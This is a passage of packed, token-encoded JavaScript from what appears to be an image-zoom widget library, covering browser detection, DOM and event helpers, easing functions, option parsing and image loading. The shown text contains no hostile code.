M.78(d,e)!=-1},89:R(d,g){1q(U f=0,e=M.1w;f<e;f++){N(f 1J M){d.1L(g,M[f],f,M)}}},47:R(d,j){U h=[];1q(U g=0,e=M.1w;g<e;g++){N(g 1J M){U f=M[g];N(d.1L(j,M[g],g,M)){h.4W(f)}}}Q h},bz:R(d,h){U g=[];1q(U f=0,e=M.1w;f<e;f++){N(f 1J M){g[f]=d.1L(h,M[f],f,M)}}Q g}};a.6a(6y,{$2K:"4p",5C:R(){Q M.3S(/^\\s+|\\s+$/g,"")},bA:R(d,e){Q(e||X)?(M.49()===d.49()):(M.2N().49()===d.2N().49())},2k:R(){Q M.3S(/-\\D/g,R(d){Q d.8e(1).bx()})},8n:R(){Q M.3S(/[A-Z]/g,R(d){Q("-"+d.8e(0).2N())})},4k:R(d){Q 2d(M,d||10)},bs:R(){Q 2X(M)},9O:R(){Q!M.3S(/19/i,"").5C()},2q:R(e,d){d=d||"";Q(d+M+d).78(d+e+d)>-1}});b.6a(72,{$2K:"R",1S:R(){U e=a.$A(1E),d=M,f=e.4I();Q R(){Q d.32(f||1c,e.8f(a.$A(1E)))}},39:R(){U e=a.$A(1E),d=M,f=e.4I();Q R(g){Q d.32(f||1c,$12([g||13.3c]).8f(e))}},2o:R(){U e=a.$A(1E),d=M,f=e.4I();Q 13.4s(R(){Q d.32(d,e)},f||0)},bv:R(){U e=a.$A(1E),d=M;Q R(){Q d.2o.32(d,e)}},8o:R(){U e=a.$A(1E),d=M,f=e.4I();Q 13.be(R(){Q d.32(d,e)},f||0)}});U c=6Q.bd.2N();a.V={5S:{7Q:!!(1d.aX),aY:!!(13.aZ),6H:!!(1d.b0)},3X:R(){Q"aW"1J 13||(13.8k&&1d 2Y 8k)}(),aV:c.4t(/86|aR|aS|aT\\/|aU|b1|b2|b9|ba|bb|b8|8i(8h|8g|ad)|b7|b3|b4 |b5|b6|bB|bC|8j m(c6|1J)i|c7( c8)?|8l|p(c5|c4)\\/|c0|c1|c2|c3|c9|ca\\.(V|cj)|ck|cl|ci (ce|8l)|ch|cc/)?19:X,3e:(13.8j)?"74":!!(13.cd)?"2D":(1m!=1d.cf||1c!=13.cg)?"7R":(1c!=13.bZ||!6Q.bY)?"2x":"bJ",3H:"",2y:0,6G:c.4t(/8i(?:ad|8g|8h)/)?"9N":(c.4t(/(?:bK|86)/)||6Q.6G.4t(/bM|6t|bI/i)||["bH"])[0].2N(),3T:1d.5R&&"85"==1d.5R.2N(),2E:R(){Q(1d.5R&&"85"==1d.5R.2N())?1d.27:1d.5G},3U:13.3U||13.bD||13.bE||13.bF||13.bG||1m,5w:13.5w||13.7U||13.7U||13.bN||13.bO||13.bV||1m,1T:X,2l:R(){N(a.V.1T){Q}a.V.1T=19;a.27=$12(1d.27);a.6t=$12(13);(R(){a.V.3Y={2H:X,1W:""};N(37 1d.27.1l.6z!=="1m"){a.V.3Y.2H=19}1e{U f="7V 7T O 7l 7S".67(" ");1q(U e=0,d=f.1w;e<d;e++){a.V.3Y.1W=f[e];N(37 1d.27.1l[a.V.3Y.1W+"bW"]!=="1m"){a.V.3Y.2H=19;1n}}}})();(R(){a.V.4z={2H:X,1W:""};N(37 1d.27.1l.aQ!=="1m"){a.V.4z.2H=19}1e{U f="7V 7T O 7l 7S".67(" ");1q(U e=0,d=f.1w;e<d;e++){a.V.4z.1W=f[e];N(37 1d.27.1l[a.V.4z.1W+"bU"]!=="1m"){a.V.4z.2H=19;1n}}}})();$12(1d).8O("3V")}};(R(){R d(){Q!!(1E.5n.6j)}a.V.3H=("74"==a.V.3e)?!!(1d.5A)?bT:!!(13.bP)?bQ:!!(13.7W)?bR:(a.V.5S.6H)?bS:((d())?cm:((1d.4v)?ab:5W)):("2D"==a.V.3e)?!!(13.ac||13.aa)?84:!!(13.7P&&13.a9)?6:((13.7P)?5:4):("2x"==a.V.3e)?((a.V.5S.7Q)?((a.V.5S.6H)?aP:8t):aD):("7R"==a.V.3e)?!!(1d.5A)?5W:!!1d.5Z?aE:!!(13.7W)?aF:((1d.4v)?aC:aB):"";a.V[a.V.3e]=a.V[a.V.3e+a.V.3H]=19;N(13.7X){a.V.7X=19}a.V.2y=(!a.V.2D)?0:(1d.83)?1d.83:R(){U e=0;N(a.V.3T){Q 5}2R(a.V.3H){1p 4:e=6;1n;1p 5:e=7;1n;1p 6:e=8;1n;1p 84:e=9;1n}Q e}()})();(R(){a.V.1Y={2H:X,5N:R(){Q X},6B:R(){},7Y:R(){},82:"",81:"",1W:""};N(37 1d.7Z!="1m"){a.V.1Y.2H=19}1e{U f="2x ay o 7l ae".67(" ");1q(U e=0,d=f.1w;e<d;e++){a.V.1Y.1W=f[e];N(37 1d[a.V.1Y.1W+"80"]!="1m"){a.V.1Y.2H=19;1n}}}N(a.V.1Y.2H){a.V.1Y.82=a.V.1Y.1W+"az";a.V.1Y.81=a.V.1Y.1W+"aA";a.V.1Y.5N=R(){2R(M.1W){1p"":Q 1d.1Y;1p"2x":Q 1d.aG;3h:Q 1d[M.1W+"aH"]}};a.V.1Y.6B=R(g){Q(M.1W==="")?g.8M():g[M.1W+"aN"]()};a.V.1Y.7Y=R(g){Q(M.1W==="")?1d.7Z():1d[M.1W+"80"]()}}})();a.2b={7i:R(d){Q M.2P.2q(d," ")},2c:R(d){N(d&&!M.7i(d)){M.2P+=(M.2P?" ":"")+d}Q M},5c:R(d){d=d||".*";M.2P=M.2P.3S(1z 6o("(^|\\\\s)"+d+"(?:\\\\s|$)"),"$1").5C();Q M},aO:R(d){Q M.7i(d)?M.5c(d):M.2c(d)},2v:R(f){f=(f=="7j"&&M.51)?"7s":f.2k();U d=1c,e=1c;N(M.51){d=M.51[f]}1e{N(1d.7q&&1d.7q.8m){e=1d.7q.8m(M,1c);d=e?e.aL([f.8n()]):1c}}N(!d){d=M.1l[f]}N("1B"==f){Q a.1O(d)?2X(d):1}N(/^(1Z(7u|6d|6S|6V)9I)|((1R|3L)(7u|6d|6S|6V))$/.1y(f)){d=2d(d)?d:"1C"}Q("24"==d?1c:d)},2O:R(f,d){2C{N("1B"==f){M.22(d);Q M}1e{N("7j"==f){M.1l[("1m"===37(M.1l.7s))?"aJ":"7s"]=d;Q M}1e{N(a.V.3Y&&/6z/.1y(f)){}}}M.1l[f.2k()]=d+(("73"==a.26(d)&&!$12(["53","1k"]).3p(f.2k()))?"1i":"")}2V(g){}Q M},1f:R(e){1q(U d 1J e){M.2O(d,e[d])}Q M},aK:R(){U d={};a.$A(1E).2z(R(e){d[e]=M.2v(e)},M);Q d},22:R(h,e){e=e||X;h=2X(h);N(e){N(h==0){N("2j"!=M.1l.2w){M.1l.2w="2j"}}1e{N("4e"!=M.1l.2w){M.1l.2w="4e"}}}N(a.V.2D){N(!M.51||!M.51.aw){M.1l.1k=1}2C{U g=M.ak.6Y("8K.8L.8J");g.5N=(1!=h);g.1B=h*1H}2V(d){M.1l.47+=(1==h)?"":"am:8K.8L.8J(5N=19,1B="+h*1H+")"}}M.1l.1B=h;Q M},8I:R(d){1q(U e 1J d){M.aj(e,""+d[e])}Q M},23:R(){Q M.1f({3F:"3M",2w:"2j"})},21:R(){Q M.1f({3F:"3E",2w:"4e"})},1D:R(){Q{S:M.ai,W:M.af}},61:R(){Q{17:M.5l,18:M.5j}},ag:R(){U d=M,e={17:0,18:0};do{e.18+=d.5j||0;e.17+=d.5l||0;d=d.1v}34(d);Q e},3Z:R(){N(a.1O(1d.5G.7O)){U d=M.7O(),f=$12(1d).61(),h=a.V.2E();Q{17:d.17+f.y-h.ah,18:d.18+f.x-h.an}}U g=M,e=t=0;do{e+=g.ao||0;t+=g.au||0;g=g.av}34(g&&!(/^(?:27|at)$/i).1y(g.3x));Q{17:t,18:e}},5P:R(){U e=M.3Z();U d=M.1D();Q{17:e.17,1g:e.17+d.W,18:e.18,1j:e.18+d.S}},7r:R(f){2C{M.9Z=f}2V(d){M.as=f}Q M},3s:R(){Q(M.1v)?M.1v.2U(M):M},5B:R(){a.$A(M.ap).2z(R(d){N(3==d.3t||8==d.3t){Q}$12(d).5B()});M.3s();M.8E();N(M.$3u){a.4A[M.$3u]=1c;5m a.4A[M.$3u]}Q 1c},5t:R(g,e){e=e||"1g";U d=M.1V;("17"==e&&d)?M.5o(g,d):M.1M(g);Q M},2B:R(f,e){U d=$12(f).5t(M,e);Q M},aq:R(d){M.5t(d.1v.98(M,d));Q M},7d:R(d){N("68"!==a.26("4p"==a.26(d)?d=1d.8F(d):d)){Q X}Q(M==d)?X:(M.3p&&!(a.V.8H))?(M.3p(d)):(M.8G)?!!(M.8G(d)&16):a.$A(M.4x(d.3x)).3p(d)}};a.2b.4i=a.2b.2v;a.2b.bX=a.2b.1f;N(!13.2b){13.2b=a.$F;N(a.V.3e.2x){13.1d.2Z("cR")}13.2b.1N=(a.V.3e.2x)?13["[[e2.1N]]"]:{}}a.6a(13.2b,{$2K:"68"});a.4m={1D:R(){N(a.V.e3||a.V.8H){Q{S:13.9r,W:13.9q}}Q{S:a.V.2E().cn,W:a.V.2E().e1}},61:R(){Q{x:13.e0||a.V.2E().5j,y:13.dY||a.V.2E().5l}},dZ:R(){U d=M.1D();Q{S:1o.3b(a.V.2E().e4,d.S),W:1o.3b(a.V.2E().e5,d.W)}}};a.1F(1d,{$2K:"1d"});a.1F(13,{$2K:"13"});a.1F([a.2b,a.4m],{31:R(g,e){U d=a.6b(M.$3u),f=d[g];N(1m!=e&&1m==f){f=d[g]=e}Q(a.1O(f)?f:1c)},6w:R(f,e){U d=a.6b(M.$3u);d[f]=e;Q M},8D:R(e){U d=a.6b(M.$3u);5m d[e];Q M}});N(!(13.6J&&13.6J.1N&&13.6J.1N.4v)){a.1F([a.2b,a.4m],{4v:R(d){Q a.$A(M.4V("*")).47(R(g){2C{Q(1==g.3t&&g.2P.2q(d," "))}2V(f){}})}})}a.1F([a.2b,a.4m],{ea:R(){Q M.4v(1E[0])},4x:R(){Q M.4V(1E[0])}});N(a.V.1Y.2H){a.2b.8M=R(){a.V.1Y.6B(M)}}a.6E={$2K:"3c",1K:R(){N(M.8N){M.8N()}1e{M.8S=19}N(M.7b){M.7b()}1e{M.e9=X}Q M},4P:R(){U e,d;e=((/4N/i).1y(M.29))?M.5X[0]:M;Q(!a.1O(e))?{x:0,y:0}:{x:e.e8||e.6h+a.V.2E().5j,y:e.e6||e.6q+a.V.2E().5l}},92:R(){U d=M.e7||M.dX;34(d&&3==d.3t){d=d.1v}Q d},5F:R(){U e=1c;2R(M.29){1p"28":e=M.8T||M.dW;1n;1p"35":e=M.8T||M.dM;1n;3h:Q e}2C{34(e&&3==e.3t){e=e.1v}}2V(d){e=1c}Q e},5U:R(){N(!M.8R&&M.5g!==1m){Q(M.5g&1?1:(M.5g&2?3:(M.5g&4?2:0)))}Q M.8R}};a.77="8Q";a.7c="ec";a.5q="";N(!1d.8Q){a.77="dK";a.7c="dI";a.5q="48"}a.1F([a.2b,a.4m],{1x:R(g,f){U i=("3V"==g)?X:19,e=M.31("59",{});e[g]=e[g]||{};N(e[g].5u(f.$4B)){Q M}N(!f.$4B){f.$4B=1o.6g(1o.6e()*a.2G())}U d=M,h=R(j){Q f.1L(d)};N("3V"==g){N(a.V.1T){f.1L(M);Q M}}N(i){h=R(j){j=a.1F(j||13.e,{$2K:"3c"});Q f.1L(d,$12(j))};M[a.77](a.5q+g,h,X)}e[g][f.$4B]=h;Q M},1X:R(g){U i=("3V"==g)?X:19,e=M.31("59");N(!e||!e[g]){Q M}U h=e[g],f=1E[1]||1c;N(g&&!f){1q(U d 1J h){N(!h.5u(d)){54}M.1X(g,d)}Q M}f=("R"==a.26(f))?f.$4B:f;N(!h.5u(f)){Q M}N("3V"==g){i=X}N(i){M[a.7c](a.5q+g,h[f],X)}5m h[f];Q M},8O:R(h,f){U m=("3V"==h)?X:19,l=M,j;N(!m){U g=M.31("59");N(!g||!g[h]){Q M}U i=g[h];1q(U d 1J i){N(!i.5u(d)){54}i[d].1L(M)}Q M}N(l===1d&&1d.5r&&!l.8P){l=1d.5G}N(1d.5r){j=1d.5r(h);j.dV(f,19,19)}1e{j=1d.dT();j.dS=h}N(1d.5r){l.8P(j)}1e{l.dR("48"+f,j)}Q j},8E:R(){U d=M.31("59");N(!d){Q M}1q(U e 1J d){M.1X(e)}M.8D("59");Q M}});(R(){N("5K"===1d.5Z){Q a.V.2l.2o(1)}N(a.V.2x&&a.V.3H<8t){(R(){($12(["ep","5K"]).3p(1d.5Z))?a.V.2l():1E.5n.2o(50)})()}1e{N(a.V.2D&&a.V.2y<9&&13==17){(R(){(a.$2C(R(){a.V.2E().em("18");Q 19}))?a.V.2l():1E.5n.2o(50)})()}1e{$12(1d).1x("ef",a.V.2l);$12(13).1x("2h",a.V.2l)}}})();a.3P=R(){U h=1c,e=a.$A(1E);N("43"==a.26(e[0])){h=e.4I()}U d=R(){1q(U l 1J M){M[l]=a.3Q(M[l])}N(M.2T.$2I){M.$2I={};U o=M.2T.$2I;1q(U n 1J o){U j=o[n];2R(a.26(j)){1p"R":M.$2I[n]=a.3P.8u(M,j);1n;1p"7p":M.$2I[n]=a.3Q(j);1n;1p"44":M.$2I[n]=a.3Q(j);1n}}}U i=(M.3r)?M.3r.32(M,1E):M;5m M.6j;Q i};N(!d.1N.3r){d.1N.3r=a.$F}N(h){U g=R(){};g.1N=h.1N;d.1N=1z g;d.$2I={};1q(U f 1J h.1N){d.$2I[f]=h.1N[f]}}1e{d.$2I=1c}d.2T=a.3P;d.1N.2T=d;a.1F(d.1N,e[0]);a.1F(d,{$2K:"43"});Q d};b.3P.8u=R(d,e){Q R(){U g=M.6j;U f=e.32(d,1E);Q f}};a.6t=$12(13);a.8s=$12(1d)})();(R(b){N(!b){7n"7x 7A 7z";Q}N(b.2u){Q}U a=b.$;b.2u=1z b.3P({P:{4G:60,4r:9D,8q:R(c){Q-(1o.6R(1o.6m*c)-1)/2},8r:b.$F,4o:b.$F,8w:b.$F,8B:b.$F,4O:X,8v:19},3o:1c,3r:R(d,c){M.el=a(d);M.P=b.1F(M.P,c);M.3a=X},2a:R(c){M.3o=c;M.8W=0;M.eh=0;M.6I=b.2G();M.8p=M.6I+M.P.4r;M.6L=M.6c.1S(M);M.P.8r.1L();N(!M.P.4O&&b.V.3U){M.3a=b.V.3U.1L(13,M.6L)}1e{M.3a=M.6c.1S(M).8o(1o.38(8Y/M.P.4G))}Q M},6K:R(){N(M.3a){N(!M.P.4O&&b.V.3U&&b.V.5w){b.V.5w.1L(13,M.3a)}1e{ej(M.3a)}M.3a=X}},1K:R(c){c=b.1O(c)?c:X;M.6K();N(c){M.4q(1);M.P.4o.2o(10)}Q M},6F:R(e,d,c){Q(d-e)*c+e},6c:R(){U d=b.2G();N(d>=M.8p){M.6K();M.4q(1);M.P.4o.2o(10);Q M}U c=M.P.8q((d-M.6I)/M.P.4r);N(!M.P.4O&&b.V.3U){M.3a=b.V.3U.1L(13,M.6L)}M.4q(c)},4q:R(c){U d={};1q(U e 1J M.3o){N("1B"===e){d[e]=1o.38(M.6F(M.3o[e][0],M.3o[e][1],c)*1H)/1H}1e{d[e]=M.6F(M.3o[e][0],M.3o[e][1],c);N(M.P.8v){d[e]=1o.38(d[e])}}}M.P.8w(d);M.8C(d);M.P.8B(d)},8C:R(c){Q M.el.1f(c)}});b.2u.3w={ek:R(c){Q c},8A:R(c){Q-(1o.6R(1o.6m*c)-1)/2},en:R(c){Q 1-b.2u.3w.8A(1-c)},8z:R(c){Q 1o.3n(2,8*(c-1))},ed:R(c){Q 1-b.2u.3w.8z(1-c)},8x:R(c){Q 1o.3n(c,2)},dL:R(c){Q 1-b.2u.3w.8x(1-c)},8y:R(c){Q 1o.3n(c,3)},dG:R(c){Q 1-b.2u.3w.8y(1-c)},8U:R(d,c){c=c||1.cO;Q 1o.3n(d,2)*((c+1)*d-c)},cP:R(d,c){Q 1-b.2u.3w.8U(1-d)},7D:R(d,c){c=c||[];Q 1o.3n(2,10*--d)*1o.6R(20*d*1o.6m*(c[0]||1)/3)},cN:R(d,c){Q 1-b.2u.3w.7D(1-d,c)},7y:R(e){1q(U d=0,c=1;1;d+=c,c/=2){N(e>=(7-4*d)/11){Q c*c-1o.3n((11-6*d-11*e)/4,2)}}},cJ:R(c){Q 1-b.2u.3w.7y(1-c)},3M:R(c){Q 0}}})(4D);(R(b){N(!b){7n"7x 7A 7z";Q}N(b.6O){Q}U a=b.$;b.6O=1z b.3P(b.2u,{3r:R(c,d){M.6u=c;M.P=b.1F(M.P,d);M.3a=X},2a:R(c){M.$2I.2a([]);M.7N=c;Q M},4q:R(c){1q(U d=0;d<M.6u.1w;d++){M.el=a(M.6u[d]);M.3o=M.7N[d];M.$2I.4q(c)}}})})(4D);U 7o=(R(c){U d=c.$;c.$5p=R(f){$12(f).1K();Q X};c.a3=R(f,h,l){U i,g,j,k=[],e=-1;l||(l=c.cV);i=c.$(l)||(1d.5A||1d.27).1M(c.$1z("1l",{1U:l,29:"7K/76"}));g=i.cI||i.cH;N("7p"==c.26(h)){1q(j 1J h){k.4W(j+":"+h[j])}h=k.cv(";")}N(g.7e){e=g.7e(f+" {"+h+"}",g.cw.1w)}1e{e=g.ct(f,h)}Q e};U a={3H:"co.5.30",P:{},63:{1B:50,3d:X,7w:40,4G:25,1r:4w,1u:4w,4g:15,1G:"1j",4L:"17",9j:"7v",3v:X,5V:19,3K:X,4u:X,x:-1,y:-1,42:X,9a:X,2m:"2h",64:19,3k:"17",5H:"2e",91:19,9b:7t,9h:5W,2L:"",1s:19,4Q:"7C",5v:"7L",97:75,a1:"cp",5e:19,8X:"cq 1k...",9d:"cr",9c:75,6r:-1,6s:-1,3C:"1I",9x:60,3D:"7I",9W:7t,9g:19,9l:X,5d:"",9Q:19,4y:X,58:X,3R:X,95:"",2l:c.$F},9M:$12([/^(1B)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1B-cx)(\\s+)?:(\\s+)?(19|X)$/i,/^(64\\-5L)(\\s+)?:(\\s+)?(\\d+)$/i,/^(4G)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1k\\-S)(\\s+)?:(\\s+)?(\\d+\\%?)(1i)?/i,/^(1k\\-W)(\\s+)?:(\\s+)?(\\d+\\%?)(1i)?/i,/^(1k\\-cy)(\\s+)?:(\\s+)?(\\d+)(1i)?/i,/^(1k\\-1A)(\\s+)?:(\\s+)?(1j|18|17|1g|3q|2i|#([a-5I-5D\\-:\\.]+))$/i,/^(1k\\-cE)(\\s+)?:(\\s+)?(1j|18|17|1g|5i)$/i,/^(1k\\-7H\\-cF)(\\s+)?:(\\s+)?(19|X)$/i,/^(1k\\-13\\-7m)(\\s+)?:(\\s+)?(7v|9S|X)$/i,/^(cG\\-cD)(\\s+)?:(\\s+)?(19|X)$/i,/^(cC\\-48\\-1I)(\\s+)?:(\\s+)?(19|X)$/i,/^(cz\\-21\\-1k)(\\s+)?:(\\s+)?(19|X)$/i,/^(cA\\-1A)(\\s+)?:(\\s+)?(19|X)$/i,/^(x)(\\s+)?:(\\s+)?([\\d.]+)(1i)?/i,/^(y)(\\s+)?:(\\s+)?([\\d.]+)(1i)?/i,/^(1I\\-7a\\-4n)(\\s+)?:(\\s+)?(19|X)$/i,/^(1I\\-7a\\-cB)(\\s+)?:(\\s+)?(19|X)$/i,/^(7J\\-48)(\\s+)?:(\\s+)?(2h|1I|28)$/i,/^(1I\\-7a\\-7J)(\\s+)?:(\\s+)?(19|X)$/i,/^(64)(\\s+)?:(\\s+)?(19|X)$/i,/^(21\\-2e)(\\s+)?:(\\s+)?(19|X|17|1g)$/i,/^(2e\\-d2)(\\s+)?:(\\s+)?(2e|#([a-5I-5D\\-:\\.]+))$/i,/^(1k\\-4E)(\\s+)?:(\\s+)?(19|X)$/i,/^(1k\\-4E\\-1J\\-5L)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1k\\-4E\\-dt\\-5L)(\\s+)?:(\\s+)?(\\d+)$/i,/^(2L)(\\s+)?:(\\s+)?([a-5I-5D\\-:\\.]+)$/i,/^(1s)(\\s+)?:(\\s+)?(19|X)/i,/^(1s\\-7K)(\\s+)?:(\\s+)?([^;]*)$/i,/^(1s\\-1B)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1s\\-1A)(\\s+)?:(\\s+)?(7L|9B|a2|bl|br|bc)/i,/^(21\\-4F)(\\s+)?:(\\s+)?(19|X)$/i,/^(4F\\-ds)(\\s+)?:(\\s+)?([^;]*)$/i,/^(4F\\-1B)(\\s+)?:(\\s+)?(\\d+)$/i,/^(4F\\-1A\\-x)(\\s+)?:(\\s+)?(\\d+)(1i)?/i,/^(4F\\-1A\\-y)(\\s+)?:(\\s+)?(\\d+)(1i)?/i,/^(dn\\-7M)(\\s+)?:(\\s+)?(1I|28)$/i,/^(2n\\-7M)(\\s+)?:(\\s+)?(1I|28)$/i,/^(2n\\-28\\-dq)(\\s+)?:(\\s+)?(\\d+)$/i,/^(2n\\-7m)(\\s+)?:(\\s+)?(7I|4E|7k|X)$/i,/^(2n\\-7m\\-5L)(\\s+)?:(\\s+)?(\\d+)$/i,/^(2n\\-43)(\\s+)?:(\\s+)?([a-5I-5D\\-:\\.]+)$/i,/^(7H\\-1k\\-13)(\\s+)?:(\\s+)?(19|X)$/i,/^(7B\\-2n\\-dB)(\\s+)?:(\\s+)?(19|X)$/i,/^(7B\\-2n\\-9P)(\\s+)?:(\\s+)?(19|X)$/i,/^(dz\\-dA)(\\s+)?:(\\s+)?(19|X)$/i,/^(1j\\-1I)(\\s+)?:(\\s+)?(19|X)$/i,/^(dm\\-1k)(\\s+)?:(\\s+)?(19|X)$/i,/^(76\\-43)(\\s+)?:(\\s+)?([^;]*)$/i]),3f:$12([]),9A:R(h){U g=/(1I|28)/i;1q(U f=0;f<a.3f.1w;f++){N(a.3f[f].2f&&!a.3f[f].4R){a.3f[f].4d()}1e{N(g.1y(a.3f[f].P.2m)&&a.3f[f].46){a.3f[f].46=h}}}},1K:R(f){U e=$12([]);N(f){N((f=$12(f))&&f.1k){e.4W(f)}1e{Q X}}1e{e=$12(c.$A(c.27.4x("A")).47(R(g){Q((" "+g.2P+" ").4t(/\\dl\\s/)&&g.1k)}))}e.2z(R(g){g.1k&&g.1k.1K()},M)},2a:R(e){N(0==1E.1w){a.6M();Q 19}e=$12(e);N(!e||!(" "+e.2P+" ").4t(/\\s(7o|d9)\\s/)){Q X}N(!e.1k){U f=1c;34(f=e.1V){N(f.3x=="7f"){1n}e.2U(f)}34(f=e.da){N(f.3x=="7f"){1n}e.2U(f)}N(!e.1V||e.1V.3x!="7f"){7n"d6 d3 7C"}a.3f.4W(1z a.1k(e,(1E.1w>1)?1E[1]:1m))}1e{e.1k.2a()}},2J:R(h,e,g,f){N((h=$12(h))&&h.1k){(1c===e||""===e)&&(e=1m);(1c===g||""===g)&&(g=1m);h.1k.2J(e,g,f);Q 19}Q X},6M:R(){c.$A(13.1d.4V("A")).2z(R(e){N(e.2P.2q("7o"," ")){N(a.1K(e)){a.2a.2o(1H,e)}1e{a.2a(e)}}},M)},21:R(e){Q a.7E(e)},7E:R(e){N((e=$12(e))&&e.1k){Q e.1k.4n()}Q X},db:R(e){N((e=$12(e))&&e.1k){Q e.1k.4d()}Q X},dc:R(e){N((e=$12(e))&&e.1k){Q{x:e.1k.P.x,y:e.1k.P.y}}},9y:R(g){U f,e;f="";1q(e=0;e<g.1w;e++){f+=6y.dj(14^g.dk(e))}Q f}};a.4c=R(){M.3r.32(M,1E)};a.4c.1N={3r:R(e){M.cb=1c;M.3j=1c;M.6l=M.7G.39(M);M.5E=1c;M.S=0;M.W=0;M.5M=0;M.5k=0;M.1Z={18:0,1j:0,17:0,1g:0};M.1R={18:0,1j:0,17:0,1g:0};M.1T=X;M.3W=1c;N("4p"==c.26(e)){M.3W=c.$1z("4C").2c("8V-dh-5x").1f({1A:"2r",17:"-dg",S:"7F",W:"7F",3m:"2j"}).2B(c.27);M.T=c.$1z("5x").2B(M.3W);M.66();M.T.1Q=e}1e{M.T=$12(e);M.66();M.T.1Q=e.1Q}},4M:R(){N(M.3W){N(M.T.1v==M.3W){M.T.3s().1f({1A:"de",17:"24"})}M.3W.5B();M.3W=1c}},7G:R(f){N(f){$12(f).1K()}N(M.cb){M.4M();M.cb.1L(M,X)}M.3O()},66:R(e){M.3j=1c;N(e==19||!(M.T.1Q&&(M.T.5K||M.T.5Z=="5K"))){M.3j=R(f){N(f){$12(f).1K()}N(M.1T){Q}M.1T=19;M.3y();N(M.cb){M.4M();M.cb.1L()}}.39(M);M.T.1x("2h",M.3j);$12(["9L","9K"]).2z(R(f){M.T.1x(f,M.6l)},M)}1e{M.1T=19}},2J:R(f,h){U g=M.1T;M.3O();U e=c.$1z("a",{1P:f});N(19!==h&&M.T.1Q.2q(e.1P)&&0!==M.T.S){M.1T=g}1e{M.66(19);M.T.1Q=f}e=1c},3y:R(){M.5M=M.T.5M||M.T.S;M.5k=M.T.5k||M.T.W;M.S=M.T.S;M.W=M.T.W;N(M.S==0&&M.W==0&&c.V.2x){M.S=M.T.5M;M.W=M.T.5k}$12(["6S","6V","7u","6d"]).2z(R(f){M.1R[f.2N()]=M.T.4i("1R"+f).4k();M.1Z[f.2N()]=M.T.4i("1Z"+f+"9I").4k()},M);N(c.V.74||(c.V.2D&&!c.V.3T)){M.S-=M.1R.18+M.1R.1j;M.W-=M.1R.17+M.1R.1g}},62:R(){U e=1c;e=M.T.5P();Q{17:e.17+M.1Z.17,1g:e.1g-M.1Z.1g,18:e.18+M.1Z.18,1j:e.1j-M.1Z.1j}},df:R(){N(M.5E){M.5E.1Q=M.T.1Q;M.T=1c;M.T=M.5E}},2h:R(e){N(M.1T){N(!M.S){(R(){M.3y();M.4M();e.1L()}).1S(M).2o(1)}1e{M.4M();e.1L()}}1e{N(!M.3j){e.1L(M,X);Q}M.cb=e}},3O:R(){N(M.3j){M.T.1X("2h",M.3j)}$12(["9L","9K"]).2z(R(e){M.T.1X(e,M.6l)},M);M.3j=1c;M.cb=1c;M.S=1c;M.1T=X;M.dd=X}};a.1k=R(){M.6U.32(M,1E)};a.1k.1N={6U:R(h,f,g){U e={};M.3g=-1;M.2f=X;M.4Z=0;M.52=0;M.5f=!(M.Y);M.5T=M.5f?{}:M.5T||{};M.4R=X;M.2F=1c;M.6v=$12(13).31("3N:9J")||$12(13).31("3N:9J",c.$1z("4C").1f({1A:"2r",17:-di,S:10,W:10,3m:"2j"}).2B(c.27));M.P=c.3Q(a.63);N(h){M.c=$12(h)}M.3i=("4C"==M.c.3x.2N());e=c.1F(e,M.65());e=c.1F(e,M.65(M.c.4J));e=c.1F(e,M.5T);N(f){e=c.1F(e,c.1F(19===g?M.5T:{},M.65(f)))}N(e.3v&&!e.42&&1m===e.3K){e.3K=19}c.1F(M.P,e);M.P.2L+="";N("2h"==M.P.2m&&c.1O(M.P.9E)&&"19"==M.P.9E.49()){M.P.2m="1I"}N(c.1O(M.P.6n)&&M.P.6n!=M.P.3C){M.P.3C=M.P.6n}N(c.V.3X){N(13.9H&&13.9H("(3b-S: d5)").d4){M.P.1G="2i";M.P.42=19}}N(M.5f&&!M.3i){M.1U=M.5s=M.c.1U||"";N(!M.c.1U){M.c.1U=M.1U="1k-"+1o.6g(1o.6e()*c.2G())}}N("2i"==M.P.1G&&M.P.3v){M.P.5V=19}N(M.P.3R){M.2f=X;M.P.42=19;M.P.1s=X}("4p"===c.26(M.P.2l))&&("R"===c.26(13[M.P.2l]))&&(M.P.2l=13[M.P.2l]);N(h){M.4j=1c;M.56=M.6x.39(M);M.71=M.6C.39(M);M.7g=M.21.1S(M,19);M.a6=M.96.1S(M);M.2Q=M.4Y.39(M);M.6X=R(k){U j=$12(M.c).31("3N:13:6P"),i=$12(13).1D();N(j.S!==i.S||j.W!==i.W){4h(M.a4);M.a4=M.9u.1S(M).2o(10);$12(M.c).6w("3N:13:6P",i)}}.39(M);N(!M.3i){M.c.1x("1I",R(j){U i=j.5U();N(3==i){Q 19}$12(j).1K();N(!c.V.2D){M.90()}Q X})}M.c.1x("6x",M.56);M.c.1x("6C",M.71);N("28"==M.P.2m){M.c.1x("28",M.56)}N(c.V.3X){M.c.1f({"-2x-d7-d8":"3M","-2x-4N-dy":"3M","-2x-dC-dF-4U":"dE"});N(!M.P.3R){M.c.1x("6D",M.56);M.c.1x("5b",M.71)}1e{M.c.1x("1I",R(i){i.7b()})}}M.c.a0="48";M.c.1l.dD="3M";M.c.1x("dx",c.$5p);N(!M.3i){M.c.1f({1A:"4b",3F:(c.V.dw)?"3E":"9p-3E",dp:"3M",9w:"0",9Y:"dr",3m:"2j"});N(c.V.2y){M.c.2c("8V-1q-dv"+c.V.2y)}N(M.c.2v("94")=="5i"){M.c.1f({3L:"24 24"})}}M.c.1k=M}1e{M.P.2m="2h"}N(!M.P.58){M.c.1x("9i",c.$5p)}N("2h"==M.P.2m){M.57()}1e{N(""!==M.5s){M.6p(19)}}},57:R(){U j,m,l,k,h;N(!M.1b){M.1b=1z a.4c(M.c.1V);M.1h=1z 